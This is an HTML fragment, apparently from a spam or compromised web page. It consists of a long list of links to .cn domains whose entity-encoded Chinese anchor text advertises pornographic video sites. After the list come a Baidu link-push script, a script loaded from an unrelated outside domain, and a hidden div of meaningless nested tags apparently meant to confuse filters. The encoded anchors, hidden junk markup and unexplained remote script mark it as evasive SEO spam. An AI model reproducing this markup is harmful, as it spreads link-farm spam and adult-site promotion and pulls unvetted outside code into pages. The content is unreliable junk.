<a href="http://ajfe.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://hntgs2.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://idyork.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cczbl.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wzflml.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://5ige.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://caricon.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://classictour.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u90.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jinzee.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://pinenutoil.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://hmvd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://alexmann.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxpd.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9ohz.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanzo.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://ikgs.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://ke39.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://moviegou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8zhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://rcwj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://sooall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yshsgw.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soft2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://lsswj.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hellomac.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fanster.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ypddc.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://fanweng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://mosushi.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://amamob.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gn5.com.cn" target="_blank">91&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hz118.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dmni.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mabws.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n198.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://322pk.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ymdu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://maxtour.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="tknxa" class="pl_css_ganrao" style="display: none;"><pre id="tknxa"><ruby id="tknxa"><tfoot id="tknxa"><menu id="tknxa"></menu></tfoot></ruby></pre><pre id="tknxa"></pre><menu id="tknxa"><code id="tknxa"><output id="tknxa"></output></code></menu><listing id="tknxa"></listing><code id="tknxa"></code><strong id="tknxa"></strong><meter id="tknxa"></meter><ruby id="tknxa"><big id="tknxa"><strong id="tknxa"><option id="tknxa"></option></strong></big></ruby><td id="tknxa"><noscript id="tknxa"><ins id="tknxa"></ins></noscript></td><tbody id="tknxa"><thead id="tknxa"></thead></tbody><samp id="tknxa"><dl id="tknxa"><track id="tknxa"></track></dl></samp><track id="tknxa"><dfn id="tknxa"><input id="tknxa"></input></dfn></track><legend id="tknxa"></legend><tt id="tknxa"></tt><center id="tknxa"></center><p id="tknxa"></p><kbd id="tknxa"><progress id="tknxa"></progress></kbd><div id="tknxa"><bdo id="tknxa"></bdo></div><noscript id="tknxa"><meter id="tknxa"><sup id="tknxa"><th id="tknxa"></th></sup></meter></noscript><menu id="tknxa"></menu><style id="tknxa"></style><i id="tknxa"></i><dfn id="tknxa"><button id="tknxa"><source id="tknxa"><optgroup id="tknxa"></optgroup></source></button></dfn><th id="tknxa"></th><option id="tknxa"><pre id="tknxa"><object id="tknxa"><noframes id="tknxa"></noframes></object></pre></option><acronym id="tknxa"><optgroup id="tknxa"><del id="tknxa"></del></optgroup></acronym><ul id="tknxa"></ul><label id="tknxa"></label><thead id="tknxa"><pre id="tknxa"><output id="tknxa"><div id="tknxa"></div></output></pre></thead><th id="tknxa"></th><menuitem id="tknxa"></menuitem><output id="tknxa"><strike id="tknxa"><nav id="tknxa"></nav></strike></output><abbr id="tknxa"></abbr><form id="tknxa"></form><table id="tknxa"><xmp id="tknxa"><cite id="tknxa"></cite></xmp></table><form id="tknxa"><i id="tknxa"></i></form><th id="tknxa"></th><menuitem id="tknxa"></menuitem><u id="tknxa"></u><address id="tknxa"><s id="tknxa"><u id="tknxa"></u></s></address><listing id="tknxa"></listing><font id="tknxa"></font><code id="tknxa"></code><video id="tknxa"></video><style id="tknxa"><tr id="tknxa"></tr></style><var id="tknxa"><rp id="tknxa"><form id="tknxa"></form></rp></var><video id="tknxa"></video><optgroup id="tknxa"><ins id="tknxa"></ins></optgroup><b id="tknxa"><center id="tknxa"><code id="tknxa"><tr id="tknxa"></tr></code></center></b><track id="tknxa"></track><table id="tknxa"><delect id="tknxa"><p id="tknxa"><small id="tknxa"></small></p></delect></table><del id="tknxa"><sub id="tknxa"></sub></del><sup id="tknxa"><abbr id="tknxa"><dd id="tknxa"><strong id="tknxa"></strong></dd></abbr></sup><span id="tknxa"></span><p id="tknxa"></p><legend id="tknxa"></legend><menu id="tknxa"><b id="tknxa"></b></menu><dfn id="tknxa"></dfn><menuitem id="tknxa"></menuitem><li id="tknxa"><sup id="tknxa"></sup></li><label id="tknxa"></label><cite id="tknxa"></cite><rp id="tknxa"></rp><blockquote id="tknxa"><fieldset id="tknxa"></fieldset></blockquote><var id="tknxa"><option id="tknxa"><form id="tknxa"></form></option></var><acronym id="tknxa"><strong id="tknxa"><samp id="tknxa"></samp></strong></acronym><strong id="tknxa"><ruby id="tknxa"></ruby></strong><ol id="tknxa"><em id="tknxa"><xmp id="tknxa"></xmp></em></ol><thead id="tknxa"><code id="tknxa"><output id="tknxa"></output></code></thead><tr id="tknxa"><cite id="tknxa"><option id="tknxa"><form id="tknxa"></form></option></cite></tr><meter id="tknxa"></meter><rt id="tknxa"><table id="tknxa"><delect id="tknxa"></delect></table></rt><center id="tknxa"></center><s id="tknxa"></s><tt id="tknxa"></tt><tr id="tknxa"></tr><code id="tknxa"><pre id="tknxa"><pre id="tknxa"></pre></pre></code><pre id="tknxa"></pre><ol id="tknxa"></ol><output id="tknxa"><strike id="tknxa"></strike></output><output id="tknxa"></output><legend id="tknxa"></legend><ruby id="tknxa"><tfoot id="tknxa"><menu id="tknxa"><b id="tknxa"></b></menu></tfoot></ruby><nav id="tknxa"></nav><noframes id="tknxa"></noframes><sub id="tknxa"><s id="tknxa"></s></sub><thead id="tknxa"><source id="tknxa"><optgroup id="tknxa"></optgroup></source></thead><rt id="tknxa"><table id="tknxa"></table></rt><th id="tknxa"><sup id="tknxa"></sup></th><div id="tknxa"><bdo id="tknxa"><acronym id="tknxa"><acronym id="tknxa"></acronym></acronym></bdo></div><pre id="tknxa"><acronym id="tknxa"><abbr id="tknxa"></abbr></acronym></pre><pre id="tknxa"><var id="tknxa"><b id="tknxa"></b></var></pre><bdo id="tknxa"><button id="tknxa"><span id="tknxa"></span></button></bdo><noscript id="tknxa"><delect id="tknxa"><th id="tknxa"><small id="tknxa"></small></th></delect></noscript><dl id="tknxa"><noframes id="tknxa"><em id="tknxa"><rt id="tknxa"></rt></em></noframes></dl><dd id="tknxa"></dd><pre id="tknxa"></pre><dl id="tknxa"></dl><li id="tknxa"><samp id="tknxa"></samp></li><u id="tknxa"><samp id="tknxa"><legend id="tknxa"></legend></samp></u><small id="tknxa"><address id="tknxa"><bdo id="tknxa"></bdo></address></small><output id="tknxa"><tfoot id="tknxa"><var id="tknxa"><b id="tknxa"></b></var></tfoot></output><progress id="tknxa"></progress><tfoot id="tknxa"></tfoot><nav id="tknxa"><dfn id="tknxa"><center id="tknxa"></center></dfn></nav><mark id="tknxa"><dl id="tknxa"><table id="tknxa"><font id="tknxa"></font></table></dl></mark><option id="tknxa"></option><dl id="tknxa"><listing id="tknxa"></listing></dl><em id="tknxa"></em><style id="tknxa"></style><pre id="tknxa"></pre><tt id="tknxa"><td id="tknxa"><bdo id="tknxa"></bdo></td></tt><tr id="tknxa"><meter id="tknxa"><cite id="tknxa"></cite></meter></tr><kbd id="tknxa"></kbd><form id="tknxa"><samp id="tknxa"></samp></form><rp id="tknxa"></rp><p id="tknxa"><th id="tknxa"></th></p><dfn id="tknxa"></dfn><tbody id="tknxa"></tbody><pre id="tknxa"></pre><fieldset id="tknxa"><em id="tknxa"><address id="tknxa"></address></em></fieldset><del id="tknxa"><td id="tknxa"><bdo id="tknxa"><ruby id="tknxa"></ruby></bdo></td></del><ol id="tknxa"><abbr id="tknxa"><samp id="tknxa"><legend id="tknxa"></legend></samp></abbr></ol><td id="tknxa"><bdo id="tknxa"><ins id="tknxa"><tbody id="tknxa"></tbody></ins></bdo></td><em id="tknxa"></em><noframes id="tknxa"><sub id="tknxa"><s id="tknxa"><form id="tknxa"></form></s></sub></noframes><strong id="tknxa"><pre id="tknxa"><td id="tknxa"><menu id="tknxa"></menu></td></pre></strong><strong id="tknxa"><abbr id="tknxa"></abbr></strong><ins id="tknxa"></ins><acronym id="tknxa"><optgroup id="tknxa"><del id="tknxa"><td id="tknxa"></td></del></optgroup></acronym><legend id="tknxa"><u id="tknxa"></u></legend><noframes id="tknxa"></noframes><ol id="tknxa"><small id="tknxa"><dd id="tknxa"><legend id="tknxa"></legend></dd></small></ol><bdo id="tknxa"><rp id="tknxa"><tbody id="tknxa"></tbody></rp></bdo><thead id="tknxa"><rt id="tknxa"><noscript id="tknxa"><delect id="tknxa"></delect></noscript></rt></thead><strong id="tknxa"></strong><li id="tknxa"></li><big id="tknxa"></big><tbody id="tknxa"></tbody><u id="tknxa"><samp id="tknxa"><legend id="tknxa"></legend></samp></u><acronym id="tknxa"><wbr id="tknxa"></wbr></acronym><output id="tknxa"><strike id="tknxa"><nav id="tknxa"></nav></strike></output><s id="tknxa"></s><pre id="tknxa"><dfn id="tknxa"><big id="tknxa"></big></dfn></pre><small id="tknxa"><ul id="tknxa"></ul></small><listing id="tknxa"></listing><acronym id="tknxa"></acronym><wbr id="tknxa"></wbr><div id="tknxa"></div><nav id="tknxa"></nav></div>
</html>